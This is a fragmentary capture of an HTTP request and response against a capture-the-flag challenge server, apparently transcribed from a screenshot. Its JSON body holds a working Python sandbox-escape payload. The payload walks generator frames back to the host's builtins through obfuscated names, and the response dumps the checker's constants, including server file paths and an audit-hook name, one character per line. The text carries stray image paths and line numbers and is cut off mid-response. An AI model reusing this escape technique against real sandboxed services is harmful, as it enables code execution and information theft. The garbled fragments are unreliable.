 3 Connection: keep-alive
4 Content-Length auto : 32
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: https://1bcee19d-e4cb-4985-baa8-5e0f7e4e9806.challenge.ctf.show
11 Content-Type: application/json
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
140.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Referer: https://1bcee19d-e4cb-4985-baa8-5e0f7e4e9806.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21
22 {"code":"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\tframe = [x for x in g]
[0]\n\tcode = frame.f_back.f_back.f_back.f_code\n\tbui = frame.f_back.f_back.f_back.f_globals['_'*2
+'builtins'+'_'*2]\n\tdir = bui.dir\n\tstr = bui.str\n\tfor i in str(code.co_consts):\n\t\tprint(i)
\nb=waff()"}
23
s://1bcee19d-e4cb-4985-baa...
12
13 {
14 "result": "(\n<\nc\no\nd\ne\n \no\nb\nj\ne\nc\nt\n
\ns\no\nu\nr\nc\ne\n_\ns\ni\nm\np\nl\ne\n_\nc\nh\ne\nc\nk\n \na\nt\n
\n0\nx\n7\nf\ne\n2\ne\n1\ne\n3\n8\n5\n4\n0\n,\n \nf\ni\nl\ne\n \n\"\n/\na\np\np\n/
\nu\np\nl\no\na\nd\ns\n/
\n4\nc\n2\n5\n0\na\n1\n4\n-\n9\na\n0\n2\n-\n1\n1\nf\n0\n-\n8\ne\na\n8\n-\n0\n2\n4\n2\n
a\nc\n0\nc\na\n0\nb\n4\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n1\n>\n,\n \n<\nc\no\nd\ne\n
\no\nb\nj\ne\nc\nt\n \nb\nl\no\nc\nk\n_\nw\nr\na\np\np\ne\nr\n \na\nt\n
\n0\nx\n7\nf\ne\n2\ne\n1\ne\ne\nd\nb\n0\n0\n,\n \nf\ni\nl\ne\n \n\"\n/\na\np\np\n/
\nu\np\nl\no\na\nd\ns\n/
\n4\nc\n2\n5\n0\na\n1\n4\n-\n9\na\n0\n2\n-\n1\n1\nf\n0\n-\n8\ne\na\n8\n-\n0\n2\n4\n2\n
a\nc\n0\nc\na\n0\nb\n4\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n2\n4\n>\n,\n
\n<\nc\no\nd\ne\n \no\nb\nj\ne\nc\nt\n
\ns\no\nu\nr\nc\ne\n_\no\np\nc\no\nd\ne\n_\nc\nh\ne\nc\nk\ne\nr\n \na\nt\n
\n0\nx\n5\n6\n4\nd\n4\n8\na\n9\ne\n5\nb\n0\n,\n \nf\ni\nl\ne\n \n\"\n/\na\np\np\n/
\nu\np\nl\no\na\nd\ns\n/
\n4\nc\n2\n5\n0\na\n1\n4\n-\n9\na\n0\n2\n-\n1\n1\nf\n0\n-\n8\ne\na\n8\n-\n0\n2\n4\n2\n
a\nc\n0\nc\na\n0\nb\n4\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n4\n2\n>\n,\n
\n'\n_\n_\nm\na\ni\nn\n_\n_\n'\n,\n \n0\n,\n \n(\n'\no\np\ne\nn\n'\n,\n)\n,\n \n
(\n'\na\nd\nd\na\nu\nd\ni\nt\nh\no\no\nk\n'\n,\n)\n,\n \n
(\n'\nr\ne\nd\ni\nr\ne\nc\nt\n_\ns\nt\nd\no\nu\nt\n'\n,\n)\n,\n \n
(\n'\nr\na\nn\nd\ni\nn\nt\n'\n,\n \n'\nr\na\nn\nd\nr\na\nn\ng\ne\n'\n,\n
\n'\ns\ne\ne\nd\n'\n)\n,\n \n(\n'\nS\nt\nr\ni\nn\ng\nI\nO\n'\n,\n)\n,\n \n
(\n'\ns\ne\ne\nd\n'\n,\n)\n,\n \n(\n'\nt\ni\nm\ne\n'\n,\n)\n,\n \n'\n/\na\np\np\n/
\nu\np\nl\no\na\nd\ns\n/
\n4\nc\n2\n5\n0\na\n1\n4\n-\n9\na\n0\n2\n-\n1\n1\nf\n0\n-\n8\ne\na\n8\n-\n0\n2\n4\n2\n
a\nc\n0\nc\na\n0\nb\n4\n.\nt\nx\nt\n'\n,\n \n'\nr\n'\n,\n